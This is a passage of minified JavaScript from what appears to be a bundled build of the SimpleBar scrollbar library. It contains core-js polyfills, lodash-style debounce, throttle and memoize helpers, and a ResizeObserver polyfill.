he(this,t,arguments.length>1?arguments[1]:void 0)}});var ve,me=Object.keys||function(t){return dt(t,pt)},ge=s?Object.defineProperties:function(t,e){T(t);for(var n,r=me(e),i=r.length,o=0;i>o;)$.f(t,n=r[o++],e[n]);return t},ye=rt("document","documentElement"),be=H("IE_PROTO"),xe=function(){},we=function(t){return"<script>"+t+"<\/script>"},Ee=function(){try{ve=document.domain&&new ActiveXObject("htmlfile")}catch(t){}var t,e;Ee=ve?function(t){t.write(we("")),t.close();var e=t.parentWindow.Object;return t=null,e}(ve):((e=O("iframe")).style.display="none",ye.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write(we("document.F=Object")),t.close(),t.F);for(var n=pt.length;n--;)delete Ee.prototype[pt[n]];return Ee()};Y[be]=!0;var Oe=Object.create||function(t,e){var n;return null!==t?(xe.prototype=T(t),n=new xe,xe.prototype=null,n[be]=t):n=Ee(),void 0===e?n:ge(n,e)},Se=It("unscopables"),_e=Array.prototype;null==_e[Se]&&$.f(_e,Se,{configurable:!0,value:Oe(null)});var Ae,Te,ke,$e=function(t){_e[Se][t]=!0},je={},Ce=!o((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype})),Le=H("IE_PROTO"),Me=Object.prototype,Re=Ce?Object.getPrototypeOf:function(t){return t=Ct(t),x(t,Le)?t[Le]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?Me:null},Pe=It("iterator"),We=!1;[].keys&&("next"in(ke=[].keys())?(Te=Re(Re(ke)))!==Object.prototype&&(Ae=Te):We=!0),null==Ae&&(Ae={}),x(Ae,Pe)||j(Ae,Pe,(function(){return this}));var Ne={IteratorPrototype:Ae,BUGGY_SAFARI_ITERATORS:We},Ie=$.f,ze=It("toStringTag"),De=function(t,e,n){t&&!x(t=n?t:t.prototype,ze)&&Ie(t,ze,{configurable:!0,value:e})},Be=Ne.IteratorPrototype,Fe=function(){return this},Ve=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,n={};try{(t=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(n,[]),e=n instanceof Array}catch(t){}return function(n,r){return T(n),function(t){if(!g(t)&&null!==t)throw TypeError("Can't set "+String(t)+" as a prototype")}(r),e?t.call(n,r):n.__proto__=r,n}}():void 0),qe=Ne.IteratorPrototype,He=Ne.BUGGY_SAFARI_ITERATORS,Ye=It("iterator"),Xe=function(){return this},Ge=function(t,e,n,r,i,o,s){!function(t,e,n){var r=e+" Iterator";t.prototype=Oe(Be,{next:u(1,n)}),De(t,r,!1),je[r]=Fe}(n,e,r);var a,l,c,f=function(t){if(t===i&&m)return m;if(!He&&t in p)return p[t];switch(t){case"keys":case"values":case"entries":return function(){return new n(this,t)}}return function(){return new n(this)}},h=e+" Iterator",d=!1,p=t.prototype,v=p[Ye]||p["@@iterator"]||i&&p[i],m=!He&&v||f(i),g="Array"==e&&p.entries||v;if(g&&(a=Re(g.call(new t)),qe!==Object.prototype&&a.next&&(Re(a)!==qe&&(Ve?Ve(a,qe):"function"!=typeof a[Ye]&&j(a,Ye,Xe)),De(a,h,!0))),"values"==i&&v&&"values"!==v.name&&(d=!0,m=function(){return v.call(this)}),p[Ye]!==m&&j(p,Ye,m),je[e]=m,i)if(l={values:f("values"),keys:o?m:f("keys"),entries:f("entries")},s)for(c in l)(He||d||!(c in p))&&tt(p,c,l[c]);else kt({target:e,proto:!0,forced:He||d},l);return l},Ue=Z.set,Je=Z.getterFor("Array Iterator"),Ke=Ge(Array,"Array",(function(t,e){Ue(this,{type:"Array Iterator",target:m(t),index:0,kind:e})}),(function(){var t=Je(this),e=t.target,n=t.kind,r=t.index++;return!e||r>=e.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==n?{value:r,done:!1}:"values"==n?{value:e[r],done:!1}:{value:[r,e[r]],done:!1}}),"values");je.Arguments=je.Array,$e("keys"),$e("values"),$e("entries");var Qe=Object.assign,Ze=Object.defineProperty,tn=!Qe||o((function(){if(s&&1!==Qe({b:1},Qe(Ze({},"a",{enumerable:!0,get:function(){Ze(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},n=Symbol();return t[n]=7,"abcdefghijklmnopqrst".split("").forEach((function(t){e[t]=t})),7!=Qe({},t)[n]||"abcdefghijklmnopqrst"!=me(Qe({},e)).join("")}))?function(t,e){for(var n=Ct(t),r=arguments.length,i=1,o=gt.f,a=c.f;r>i;)for(var l,u=p(arguments[i++]),f=o?me(u).concat(o(u)):me(u),h=f.length,d=0;h>d;)l=f[d++],s&&!a.call(u,l)||(n[l]=u[l]);return n}:Qe;kt({target:"Object",stat:!0,forced:Object.assign!==tn},{assign:tn});var en={};en[It("toStringTag")]="z";var nn="[object z]"===String(en),rn=It("toStringTag"),on="Arguments"==h(function(){return arguments}()),sn=nn?h:function(t){var e,n,r;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),rn))?n:on?h(e):"Object"==(r=h(e))&&"function"==typeof e.callee?"Arguments":r},an=nn?{}.toString:function(){return"[object "+sn(this)+"]"};nn||tt(Object.prototype,"toString",an,{unsafe:!0});var ln="\t\n\v\f\r                　\u2028\u2029\ufeff",cn="["+ln+"]",un=RegExp("^"+cn+cn+"*"),fn=RegExp(cn+cn+"*$"),hn=function(t){return function(e){var n=String(v(e));return 1&t&&(n=n.replace(un,"")),2&t&&(n=n.replace(fn,"")),n}},dn=(hn(1),hn(2),hn(3)),pn=i.parseInt,vn=/^[+-]?0[Xx]/,mn=8!==pn(ln+"08")||22!==pn(ln+"0x16")?function(t,e){var n=dn(String(t));return pn(n,e>>>0||(vn.test(n)?16:10))}:pn;kt({global:!0,forced:parseInt!=mn},{parseInt:mn});var gn=function(t){return function(e,n){var r,i,o=String(v(e)),s=st(n),a=o.length;return s<0||s>=a?t?"":void 0:(r=o.charCodeAt(s))<55296||r>56319||s+1===a||(i=o.charCodeAt(s+1))<56320||i>57343?t?o.charAt(s):r:t?o.slice(s,s+2):i-56320+(r-55296<<10)+65536}},yn={codeAt:gn(!1),charAt:gn(!0)},bn=yn.charAt,xn=Z.set,wn=Z.getterFor("String Iterator");Ge(String,"String",(function(t){xn(this,{type:"String Iterator",string:String(t),index:0})}),(function(){var t,e=wn(this),n=e.string,r=e.index;return r>=n.length?{value:void 0,done:!0}:(t=bn(n,r),e.index+=t.length,{value:t,done:!1})}));var En=function(t,e,n){for(var r in e)tt(t,r,e[r],n);return t},On=!o((function(){return Object.isExtensible(Object.preventExtensions({}))})),Sn=n((function(t){var e=$.f,n=V("meta"),r=0,i=Object.isExtensible||function(){return!0},o=function(t){e(t,n,{value:{objectID:"O"+ ++r,weakData:{}}})},s=t.exports={REQUIRED:!1,fastKey:function(t,e){if(!g(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!x(t,n)){if(!i(t))return"F";if(!e)return"E";o(t)}return t[n].objectID},getWeakData:function(t,e){if(!x(t,n)){if(!i(t))return!0;if(!e)return!1;o(t)}return t[n].weakData},onFreeze:function(t){return On&&s.REQUIRED&&i(t)&&!x(t,n)&&o(t),t}};Y[n]=!0})),_n=(Sn.REQUIRED,Sn.fastKey,Sn.getWeakData,Sn.onFreeze,It("iterator")),An=Array.prototype,Tn=It("iterator"),kn=function(t,e,n,r){try{return r?e(T(n)[0],n[1]):e(n)}catch(e){var i=t.return;throw void 0!==i&&T(i.call(t)),e}},$n=n((function(t){var e=function(t,e){this.stopped=t,this.result=e};(t.exports=function(t,n,r,i,o){var s,a,l,c,u,f,h,d,p=jt(n,r,i?2:1);if(o)s=t;else{if("function"!=typeof(a=function(t){if(null!=t)return t[Tn]||t["@@iterator"]||je[sn(t)]}(t)))throw TypeError("Target is not iterable");if(void 0!==(d=a)&&(je.Array===d||An[_n]===d)){for(l=0,c=lt(t.length);c>l;l++)if((u=i?p(T(h=t[l])[0],h[1]):p(t[l]))&&u instanceof e)return u;return new e(!1)}s=a.call(t)}for(f=s.next;!(h=f.call(s)).done;)if("object"==typeof(u=kn(s,p,h.value,i))&&u&&u instanceof e)return u;return new e(!1)}).stop=function(t){return new e(!0,t)}})),jn=function(t,e,n){if(!(t instanceof e))throw TypeError("Incorrect "+(n?n+" ":"")+"invocation");return t},Cn=It("iterator"),Ln=!1;try{var Mn=0,Rn={next:function(){return{done:!!Mn++}},return:function(){Ln=!0}};Rn[Cn]=function(){return this},Array.from(Rn,(function(){throw 2}))}catch(t){}var Pn=function(t,e,n){var r=-1!==t.indexOf("Map"),s=-1!==t.indexOf("Weak"),a=r?"set":"add",l=i[t],c=l&&l.prototype,u=l,f={},h=function(t){var e=c[t];tt(c,t,"add"==t?function(t){return e.call(this,0===t?0:t),this}:"delete"==t?function(t){return!(s&&!g(t))&&e.call(this,0===t?0:t)}:"get"==t?function(t){return s&&!g(t)?void 0:e.call(this,0===t?0:t)}:"has"==t?function(t){return!(s&&!g(t))&&e.call(this,0===t?0:t)}:function(t,n){return e.call(this,0===t?0:t,n),this})};if(At(t,"function"!=typeof l||!(s||c.forEach&&!o((function(){(new l).entries().next()})))))u=n.getConstructor(e,t,r,a),Sn.REQUIRED=!0;else if(At(t,!0)){var d=new u,p=d[a](s?{}:-0,1)!=d,v=o((function(){d.has(1)})),m=function(t,e){if(!e&&!Ln)return!1;var n=!1;try{var r={};r[Cn]=function(){return{next:function(){return{done:n=!0}}}},t(r)}catch(t){}return n}((function(t){new l(t)})),y=!s&&o((function(){for(var t=new l,e=5;e--;)t[a](e,e);return!t.has(-0)}));m||((u=e((function(e,n){jn(e,u,t);var i=function(t,e,n){var r,i;return Ve&&"function"==typeof(r=e.constructor)&&r!==n&&g(i=r.prototype)&&i!==n.prototype&&Ve(t,i),t}(new l,e,u);return null!=n&&$n(n,i[a],i,r),i}))).prototype=c,c.constructor=u),(v||y)&&(h("delete"),h("has"),r&&h("get")),(y||p)&&h(a),s&&c.clear&&delete c.clear}return f[t]=u,kt({global:!0,forced:u!=l},f),De(u,t),s||n.setStrong(u,t,r),u},Wn=Sn.getWeakData,Nn=Z.set,In=Z.getterFor,zn=Vt.find,Dn=Vt.findIndex,Bn=0,Fn=function(t){return t.frozen||(t.frozen=new Vn)},Vn=function(){this.entries=[]},qn=function(t,e){return zn(t.entries,(function(t){return t[0]===e}))};Vn.prototype={get:function(t){var e=qn(this,t);if(e)return e[1]},has:function(t){return!!qn(this,t)},set:function(t,e){var n=qn(this,t);n?n[1]=e:this.entries.push([t,e])},delete:function(t){var e=Dn(this.entries,(function(e){return e[0]===t}));return~e&&this.entries.splice(e,1),!!~e}};var Hn={getConstructor:function(t,e,n,r){var i=t((function(t,o){jn(t,i,e),Nn(t,{type:e,id:Bn++,frozen:void 0}),null!=o&&$n(o,t[r],t,n)})),o=In(e),s=function(t,e,n){var r=o(t),i=Wn(T(e),!0);return!0===i?Fn(r).set(e,n):i[r.id]=n,t};return En(i.prototype,{delete:function(t){var e=o(this);if(!g(t))return!1;var n=Wn(t);return!0===n?Fn(e).delete(t):n&&x(n,e.id)&&delete n[e.id]},has:function(t){var e=o(this);if(!g(t))return!1;var n=Wn(t);return!0===n?Fn(e).has(t):n&&x(n,e.id)}}),En(i.prototype,n?{get:function(t){var e=o(this);if(g(t)){var n=Wn(t);return!0===n?Fn(e).get(t):n?n[e.id]:void 0}},set:function(t,e){return s(this,t,e)}}:{add:function(t){return s(this,t,!0)}}),i}},Yn=(n((function(t){var e,n=Z.enforce,r=!i.ActiveXObject&&"ActiveXObject"in i,o=Object.isExtensible,s=function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}},a=t.exports=Pn("WeakMap",s,Hn);if(z&&r){e=Hn.getConstructor(s,"WeakMap",!0),Sn.REQUIRED=!0;var l=a.prototype,c=l.delete,u=l.has,f=l.get,h=l.set;En(l,{delete:function(t){if(g(t)&&!o(t)){var r=n(this);return r.frozen||(r.frozen=new e),c.call(this,t)||r.frozen.delete(t)}return c.call(this,t)},has:function(t){if(g(t)&&!o(t)){var r=n(this);return r.frozen||(r.frozen=new e),u.call(this,t)||r.frozen.has(t)}return u.call(this,t)},get:function(t){if(g(t)&&!o(t)){var r=n(this);return r.frozen||(r.frozen=new e),u.call(this,t)?f.call(this,t):r.frozen.get(t)}return f.call(this,t)},set:function(t,r){if(g(t)&&!o(t)){var i=n(this);i.frozen||(i.frozen=new e),u.call(this,t)?h.call(this,t,r):i.frozen.set(t,r)}else h.call(this,t,r);return this}})}})),It("iterator")),Xn=It("toStringTag"),Gn=Ke.values;for(var Un in Zt){var Jn=i[Un],Kn=Jn&&Jn.prototype;if(Kn){if(Kn[Yn]!==Gn)try{j(Kn,Yn,Gn)}catch(t){Kn[Yn]=Gn}if(Kn[Xn]||j(Kn,Xn,Un),Zt[Un])for(var Qn in Ke)if(Kn[Qn]!==Ke[Qn])try{j(Kn,Qn,Ke[Qn])}catch(t){Kn[Qn]=Ke[Qn]}}}var Zn=/^\s+|\s+$/g,tr=/^[-+]0x[0-9a-f]+$/i,er=/^0b[01]+$/i,nr=/^0o[0-7]+$/i,rr=parseInt,ir="object"==typeof t&&t&&t.Object===Object&&t,or="object"==typeof self&&self&&self.Object===Object&&self,sr=ir||or||Function("return this")(),ar=Object.prototype.toString,lr=Math.max,cr=Math.min,ur=function(){return sr.Date.now()};function fr(t,e,n){var r,i,o,s,a,l,c=0,u=!1,f=!1,h=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function d(e){var n=r,o=i;return r=i=void 0,c=e,s=t.apply(o,n)}function p(t){return c=t,a=setTimeout(m,e),u?d(t):s}function v(t){var n=t-l;return void 0===l||n>=e||n<0||f&&t-c>=o}function m(){var t=ur();if(v(t))return g(t);a=setTimeout(m,function(t){var n=e-(t-l);return f?cr(n,o-(t-c)):n}(t))}function g(t){return a=void 0,h&&r?d(t):(r=i=void 0,s)}function y(){var t=ur(),n=v(t);if(r=arguments,i=this,l=t,n){if(void 0===a)return p(l);if(f)return a=setTimeout(m,e),d(l)}return void 0===a&&(a=setTimeout(m,e)),s}return e=dr(e)||0,hr(n)&&(u=!!n.leading,o=(f="maxWait"in n)?lr(dr(n.maxWait)||0,e):o,h="trailing"in n?!!n.trailing:h),y.cancel=function(){void 0!==a&&clearTimeout(a),c=0,r=l=i=a=void 0},y.flush=function(){return void 0===a?s:g(ur())},y}function hr(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function dr(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&"[object Symbol]"==ar.call(t)}(t))return NaN;if(hr(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=hr(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(Zn,"");var n=er.test(t);return n||nr.test(t)?rr(t.slice(2),n?2:8):tr.test(t)?NaN:+t}var pr=function(t,e,n){var r=!0,i=!0;if("function"!=typeof t)throw new TypeError("Expected a function");return hr(n)&&(r="leading"in n?!!n.leading:r,i="trailing"in n?!!n.trailing:i),fr(t,e,{leading:r,maxWait:e,trailing:i})},vr=/^\s+|\s+$/g,mr=/^[-+]0x[0-9a-f]+$/i,gr=/^0b[01]+$/i,yr=/^0o[0-7]+$/i,br=parseInt,xr="object"==typeof t&&t&&t.Object===Object&&t,wr="object"==typeof self&&self&&self.Object===Object&&self,Er=xr||wr||Function("return this")(),Or=Object.prototype.toString,Sr=Math.max,_r=Math.min,Ar=function(){return Er.Date.now()};function Tr(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function kr(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&"[object Symbol]"==Or.call(t)}(t))return NaN;if(Tr(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=Tr(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(vr,"");var n=gr.test(t);return n||yr.test(t)?br(t.slice(2),n?2:8):mr.test(t)?NaN:+t}var $r=function(t,e,n){var r,i,o,s,a,l,c=0,u=!1,f=!1,h=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function d(e){var n=r,o=i;return r=i=void 0,c=e,s=t.apply(o,n)}function p(t){return c=t,a=setTimeout(m,e),u?d(t):s}function v(t){var n=t-l;return void 0===l||n>=e||n<0||f&&t-c>=o}function m(){var t=Ar();if(v(t))return g(t);a=setTimeout(m,function(t){var n=e-(t-l);return f?_r(n,o-(t-c)):n}(t))}function g(t){return a=void 0,h&&r?d(t):(r=i=void 0,s)}function y(){var t=Ar(),n=v(t);if(r=arguments,i=this,l=t,n){if(void 0===a)return p(l);if(f)return a=setTimeout(m,e),d(l)}return void 0===a&&(a=setTimeout(m,e)),s}return e=kr(e)||0,Tr(n)&&(u=!!n.leading,o=(f="maxWait"in n)?Sr(kr(n.maxWait)||0,e):o,h="trailing"in n?!!n.trailing:h),y.cancel=function(){void 0!==a&&clearTimeout(a),c=0,r=l=i=a=void 0},y.flush=function(){return void 0===a?s:g(Ar())},y},jr=/^\[object .+?Constructor\]$/,Cr="object"==typeof t&&t&&t.Object===Object&&t,Lr="object"==typeof self&&self&&self.Object===Object&&self,Mr=Cr||Lr||Function("return this")(),Rr=Array.prototype,Pr=Function.prototype,Wr=Object.prototype,Nr=Mr["__core-js_shared__"],Ir=function(){var t=/[^.]+$/.exec(Nr&&Nr.keys&&Nr.keys.IE_PROTO||"");return t?"Symbol(src)_1."+t:""}(),zr=Pr.toString,Dr=Wr.hasOwnProperty,Br=Wr.toString,Fr=RegExp("^"+zr.call(Dr).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Vr=Rr.splice,qr=Qr(Mr,"Map"),Hr=Qr(Object,"create");function Yr(t){var e=-1,n=t?t.length:0;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function Xr(t){var e=-1,n=t?t.length:0;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function Gr(t){var e=-1,n=t?t.length:0;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function Ur(t,e){for(var n,r,i=t.length;i--;)if((n=t[i][0])===(r=e)||n!=n&&r!=r)return i;return-1}function Jr(t){return!(!ti(t)||(e=t,Ir&&Ir in e))&&(function(t){var e=ti(t)?Br.call(t):"";return"[object Function]"==e||"[object GeneratorFunction]"==e}(t)||function(t){var e=!1;if(null!=t&&"function"!=typeof t.toString)try{e=!!(t+"")}catch(t){}return e}(t)?Fr:jr).test(function(t){if(null!=t){try{return zr.call(t)}catch(t){}try{return t+""}catch(t){}}return""}(t));var e}function Kr(t,e){var n,r,i=t.__data__;return("string"==(r=typeof(n=e))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==n:null===n)?i["string"==typeof e?"string":"hash"]:i.map}function Qr(t,e){var n=function(t,e){return null==t?void 0:t[e]}(t,e);return Jr(n)?n:void 0}function Zr(t,e){if("function"!=typeof t||e&&"function"!=typeof e)throw new TypeError("Expected a function");var n=function(){var r=arguments,i=e?e.apply(this,r):r[0],o=n.cache;if(o.has(i))return o.get(i);var s=t.apply(this,r);return n.cache=o.set(i,s),s};return n.cache=new(Zr.Cache||Gr),n}function ti(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}Yr.prototype.clear=function(){this.__data__=Hr?Hr(null):{}},Yr.prototype.delete=function(t){return this.has(t)&&delete this.__data__[t]},Yr.prototype.get=function(t){var e=this.__data__;if(Hr){var n=e[t];return"__lodash_hash_undefined__"===n?void 0:n}return Dr.call(e,t)?e[t]:void 0},Yr.prototype.has=function(t){var e=this.__data__;return Hr?void 0!==e[t]:Dr.call(e,t)},Yr.prototype.set=function(t,e){return this.__data__[t]=Hr&&void 0===e?"__lodash_hash_undefined__":e,this},Xr.prototype.clear=function(){this.__data__=[]},Xr.prototype.delete=function(t){var e=this.__data__,n=Ur(e,t);return!(n<0||(n==e.length-1?e.pop():Vr.call(e,n,1),0))},Xr.prototype.get=function(t){var e=this.__data__,n=Ur(e,t);return n<0?void 0:e[n][1]},Xr.prototype.has=function(t){return Ur(this.__data__,t)>-1},Xr.prototype.set=function(t,e){var n=this.__data__,r=Ur(n,t);return r<0?n.push([t,e]):n[r][1]=e,this},Gr.prototype.clear=function(){this.__data__={hash:new Yr,map:new(qr||Xr),string:new Yr}},Gr.prototype.delete=function(t){return Kr(this,t).delete(t)},Gr.prototype.get=function(t){return Kr(this,t).get(t)},Gr.prototype.has=function(t){return Kr(this,t).has(t)},Gr.prototype.set=function(t,e){return Kr(this,t).set(t,e),this},Zr.Cache=Gr;var ei=Zr,ni=function(){if("undefined"!=typeof Map)return Map;function t(t,e){var n=-1;return t.some((function(t,r){return t[0]===e&&(n=r,!0)})),n}return function(){function e(){this.__entries__=[]}return Object.defineProperty(e.prototype,"size",{get:function(){return this.__entries__.length},enumerable:!0,configurable:!0}),e.prototype.get=function(e){var n=t(this.__entries__,e),r=this.__entries__[n];return r&&r[1]},e.prototype.set=function(e,n){var r=t(this.__entries__,e);~r?this.__entries__[r][1]=n:this.__entries__.push([e,n])},e.prototype.delete=function(e){var n=this.__entries__,r=t(n,e);~r&&n.splice(r,1)},e.prototype.has=function(e){return!!~t(this.__entries__,e)},e.prototype.clear=function(){this.__entries__.splice(0)},e.prototype.forEach=function(t,e){void 0===e&&(e=null);for(var n=0,r=this.__entries__;n<r.length;n++){var i=r[n];t.call(e,i[1],i[0])}},e}()}(),ri="undefined"!=typeof window&&"undefined"!=typeof document&&window.document===document,ii=void 0!==e&&e.Math===Math?e:"undefined"!=typeof self&&self.Math===Math?self:"undefined"!=typeof window&&window.Math===Math?window:Function("return this")(),oi="function"==typeof requestAnimationFrame?requestAnimationFrame.bind(ii):function(t){return setTimeout((function(){return t(Date.now())}),1e3/60)},si=["top","right","bottom","left","width","height","size","weight"],ai="undefined"!=typeof MutationObserver,li=function(){function t(){this.connected_=!1,this.mutationEventsAdded_=!1,this.mutationsObserver_=null,this.observers_=[],this.onTransitionEnd_=this.onTransitionEnd_.bind(this),this.refresh=function(t,e){var n=!1,r=!1,i=0;function o(){n&&(n=!1,t()),r&&a()}function s(){oi(o)}function a(){var t=Date.now();if(n){if(t-i<2)return;r=!0}else n=!0,r=!1,setTimeout(s,e);i=t}return a}(this.refresh.bind(this),20)}return t.prototype.addObserver=function(t){~this.observers_.indexOf(t)||this.observers_.push(t),this.connected_||this.connect_()},t.prototype.removeObserver=function(t){var e=this.observers_,n=e.indexOf(t);~n&&e.splice(n,1),!e.length&&this.connected_&&this.disconnect_()},t.prototype.refresh=function(){this.updateObservers_()&&this.refresh()},t.prototype.updateObservers_=function(){var t=this.observers_.filter((function(t){return t.gatherActive(),t.hasActive()}));return t.forEach((function(t){return t.broadcastActive()})),t.length>0},t.prototype.connect_=function(){ri&&!this.connected_&&(document.addEventListener("transitionend",this.onTransitionEnd_),window.addEventListener("resize",this.refresh),ai?(this.mutationsObserver_=new MutationObserver(this.refresh),this.mutationsObserver_.observe(document,{attributes:!0,childList:!0,characterData:!0,subtree:!0})):(document.addEventListener("DOMSubtreeModified",this.refresh),this.mutationEventsAdded_=!0),this.connected_=!0)},t.prototype.disconnect_=function(){ri&&this.connected_&&(document.removeEventListener("transitionend",this.onTransitionEnd_),window.removeEventListener("resize",this.refresh),this.mutationsObserver_&&this.mutationsObserver_.disconnect(),this.mutationEventsAdded_&&document.removeEventListener("DOMSubtreeModified",this.refresh),this.mutationsObserver_=null,this.mutationEventsAdded_=!1,this.connected_=!1)},t.prototype.onTransitionEnd_=function(t){var e=t.propertyName,n=void 0===e?"":e;si.some((function(t){return!!~n.indexOf(t)}))&&this.refresh()},t.getInstance=function(){return this.instance_||(this.instance_=new t),this.instance_},t.instance_=null,t}(),ci=function(t,e){for(var n=0,r=Object.keys(e);n<r.length;n++){var i=r[n];Object.defineProperty(t,i,{value:e[i],enumerable:!1,writable:!1,configurable:!0})}return t},ui=function(t){return t&&t.ownerDocument&&t.ownerDocument.defaultView||ii},fi=gi(0,0,0,0);function hi(t){return parseFloat(t)||0}function di(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];return e.reduce((function(e,n){return e+hi(t["border-"+n+"-width"])}),0)}function pi(t){var e=t.clientWidth,n=t.clientHeight;if(!e&&!n)return fi;var r=ui(t).getComputedStyle(t),i=function(t){for(var e={},n=0,r=["top","right","bottom","left"];n<r.length;n++){var i=r[n],o=t["padding-"+i];e[i]=hi(o)}return e}(r),o=i.left+i.right,s=i.top+i.bottom,a=hi(r.width),l=hi(r.height);if("border-box"===r.boxSizing&&(Math.round(a+o)!==e&&(a-=di(r,"left","right")+o),Math.round(l+s)!==n&&(l-=di(r,"top","bottom")+s)),!function(t){return t===ui(t).document.documentElement}(t)){var c=Math.round(a+o)-e,u=Math.round(l+s)-n;1!==Math.abs(c)&&(a-=c),1!==Math.abs(u)&&(l-=u)}return gi(i.left,i.top,a,l)}var vi="undefined"!=typeof SVGGraphicsElement?function(t){return t instanceof ui(t).SVGGraphicsElement}:function(t){return t instanceof ui(t).SVGElement&&"function"==typeof t.getBBox};function mi(t){return ri?vi(t)?function(t){var e=t.getBBox();return gi(0,0,e.width,e.height)}(t):pi(t):fi}function gi(t,e,n,r){return{x:t,y:e,width:n,height:r}}var yi=function(){function t(t){this.broadcastWidth=0,this.broadcastHeight=0,this.contentRect_=gi(0,0,0,0),this.target=t}return t.prototype.isActive=function(){var t=mi(this.target);return this.contentRect_=t,t.width!==this.broadcastWidth||t.height!==this.broadcastHeight},t.prototype.broadcastRect=function(){var t=this.contentRect_;return this.broadcastWidth=t.width,this.broadcastHeight=t.height,t},t}(),bi=function(t,e){var n,r,i,o,s,a,l,c=(r=(n=e).x,i=n.y,o=n.width,s=n.height,a="undefined"!=typeof DOMRectReadOnly?DOMRectReadOnly:Object,l=Object.create(a.prototype),ci(l,{x:r,y:i,width:o,height:s,top:i,right:r+o,bottom:s+i,left:r}),l);ci(this,{target:t,contentRect:c})},xi=function(){function t(t,e,n){if(this.activeObservations_=[],this.observations_=new ni,"function"!=typeof t)throw new TypeError("The callback provided as parameter 1 is not a function.");this.callback_=t,this.controller_=e,this.callbackCtx_=n}return t.prototype.observe=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(t instanceof ui(t).Element))throw new TypeError('parameter 1 is not of type "Element".');var e=this.observations_;e.has(t)||(e.set(t,new yi(t)),this.controller_.addObserver(this),this.controller_.refresh())}},t.prototype.unobserve=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(t instanceof ui(t).Element))throw new TypeError('parameter 1 is not of type "Element".');var e=this.observations_;e.has(t)&&(e.delete(t),e.size||this.controller_.removeObserver(this))}},t.prototype.disconnect=function(){this.clearActive(),this.observations_.clear(),this.controller_.removeObserver(this)},t.prototype.gatherActive=function(){var t=this;this.clearActive(),this.observations_.forEach((function(e){e.isActive()&&t.activeObservations_.push(e)}))},t.prototype.broadcastActive=function(){if(this.hasActive()){var t=this.callbackCtx_,e=this.activeObservations_.map((function(t){return new bi(t.target,t.broadcastRect())}));this.callback_.call(t,e,t),this.clearActive()}},t.prototype.clearActive=function(){this.activeObservations_.splice(0)},t.prototype.hasActive=function(){return this.activeObservations_.length>0},t}(),wi="undefined"!=typeof WeakMap?new WeakMap:new ni,Ei=function t(e){if(!(this instanceof t))throw new TypeError("Cannot call a class as a function.");if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");var n=li.getInstance(),r=new xi(e,n,this);wi.set(this,r)};["observe","unobserve","disconnect"].forEach((function(t){Ei.prototype[t]=function(){var e;return(e=wi.get(this))[t].apply(e,arguments)}}));var Oi=void 0!==ii.ResizeObserver?ii.ResizeObserver:Ei,Si=null,_i=null;function Ai(){if(null===Si){if("undefined"==typeof document)return Si=0;var t=document.body,e=document.createElement("div");e.classList.add("simplebar-hide-scrollbar"),t.appendChild(e);var n=e.getBoundingClientRect().right;t.removeChild(e),Si=n}return Si}oe&&window.addEventListener("resize",(function(){_i!==window.devicePixelRatio&&(_i=window.devicePixelRatio,Si=null)}));var Ti=function(t){return function(e,n,r,i){$t(n);var o=Ct(e),s=p(o),a=lt(o.length),l=t?a-1:0,c=t?-1:1;if(r<2)for(;;){if(l in s){i=s[l],l+=c;break}if(l+=c,t?l<0:a<=l)throw TypeError("Reduce of empty array with no initial value")}for(;t?l>=0:a>l;l+=c)l in s&&(i=n(i,s[l],l,o));return i}},ki=[Ti(!1),Ti(!0)][0],$i=qt("reduce"),ji=Gt("reduce",{1:0});kt({target:"Array",proto:!0,forced:!$i||!ji},{reduce:function(t){return ki(this,t,arguments.length,arguments.length>1?arguments[1]:void 0)}});var Ci=$.f,Li=Function.prototype,Mi=Li.toString,Ri=/^\s*function ([^ (]*)/;s&&!("name"in Li)&&Ci(Li,"name",{configurable:!0,get:function(){try{return Mi.call(this).match(Ri)[1]}catch(t){return""}}});var Pi=function(){var t=T(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e};function Wi(t,e){return RegExp(t,e)}var Ni,Ii,zi={UNSUPPORTED_Y:o((function(){var t=Wi("a","y");return t.lastIndex=2,null!=t.exec("abcd")})),BROKEN_CARET:o((function(){var t=Wi("^r","gy");return 